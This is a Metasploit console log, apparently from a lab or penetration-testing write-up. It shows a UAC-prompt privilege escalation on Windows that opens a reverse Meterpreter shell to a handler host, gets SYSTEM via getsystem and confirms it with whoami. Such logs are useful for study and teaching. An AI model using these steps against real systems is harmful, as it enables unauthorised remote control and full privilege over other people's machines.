 msf6 exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 10.10.10.12:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading hLMnkrD.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.10.12:4444 → 10.10.10.15:50457) at 2021-08-22 15:22:16 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 96 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>